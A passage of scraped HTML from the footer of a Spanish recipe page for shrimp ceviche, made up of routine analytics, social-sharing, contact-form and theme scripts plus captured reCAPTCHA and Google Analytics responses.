  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45959219-1', 'recetascocinagratis.com');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script src="https://recetascocinagratis.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/recetascocinagratis.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"35e50a86a3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/recetascocinagratis.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.0.2" id="pt-cv-content-views-script-js"></script>
<script id="social_warfare_script-js-extra">
var socialWarfare = {"addons":[],"post_id":"687","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.4" id="social_warfare_script-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script id="genesis-sample-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Men\u00fa","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submen\u00fa","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
</script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="genesis-sample-responsive-menu-js"></script>
<script defer src="https://recetascocinagratis.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1737622395" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "3d4e67443b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://recetascocinagratis.com/wp-admin/admin-ajax.php"; var swp_post_id = "687";var swpClickTracking = false;</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5T4vmCjBvDPtzJHKc2hLWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120329542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=675236062&t=pageview&_s=1&dl=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F&ul=en-us%40posix&dt=Ceviche%20de%20Camarones%20a%20la%20Piedra%2C%20Recetas%20de%20Cocina%20Gratis%2C%20Recetas%20de%20Comida&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1719521057&gjid=195905676&cid=319982367.1769120328&tid=UA-45959219-1&_gid=1440124858.1769120328&_r=1&_slc=1&z=1778790834
body_size: -454
content:
2,cG-RL5HZG0XPK